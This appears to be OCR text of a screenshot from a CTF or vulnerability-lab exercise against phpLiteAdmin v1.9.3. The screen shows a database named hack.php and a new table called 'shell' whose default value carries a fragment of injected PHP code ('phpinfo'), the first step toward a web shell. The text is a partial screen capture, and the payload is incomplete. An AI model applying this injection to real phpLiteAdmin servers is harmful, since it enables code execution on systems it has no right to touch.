 知识解答平台 WeB漏洞靶场 CTF解题工具 CTF做题平台 歌词适配 移动设备上的书签
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test.php
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] info
Create New Database [?]
Create
Log Out
/usr/databases/test_users
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
1 TEXT Yes Yes Yes T[shell]); phpinfo
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0006 seconds.